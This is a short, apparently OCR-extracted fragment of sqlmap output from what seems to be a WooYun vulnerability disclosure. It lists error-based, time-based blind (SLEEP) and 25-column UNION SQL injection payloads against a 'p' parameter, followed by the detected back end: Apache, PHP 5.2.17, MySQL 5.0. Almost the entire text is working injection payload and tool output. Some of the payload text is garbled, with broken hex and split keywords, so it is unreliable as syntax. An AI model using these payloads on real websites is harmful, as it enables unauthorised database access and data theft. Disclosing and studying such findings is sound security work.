 Payload: p=30347' AND (SELECT 4280 FROM(SELECT COUNT(*),CONCAT(0x717a6a7171,
SELECT (ELT(4280=4280,1))),0x7170707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'LAFc'='LAFc&b=&s=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: p=30347' OR SLEEP(5) AND 'WtIK'='WtIK&b=&s=
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: p=-8637' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a7171,0
4f53635a4777656664614a58465a4d4e78574969546b51717371755269734644574673594a66416
,0x7170707671),NULL,NULL,NULL,NULL-- &b=&s=
---
15:52:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org